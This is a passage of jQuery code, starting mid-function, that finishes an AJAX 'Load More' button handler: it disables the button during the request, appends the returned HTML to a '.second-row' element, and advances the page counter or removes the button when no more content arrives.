                page: page
            },
            beforeSend: function () {
                button.text('Loading...');
                button.prop('disabled', true);
            },
            success: function (response) {

                if ($.trim(response) === '') {
                    button.remove();
                } else {
                    $('.second-row').append(response);
                    button.data('page', page + 1);
                    button.text('Load More');
                    button.prop('disabled', false);
                }
            }
        });
    });

});
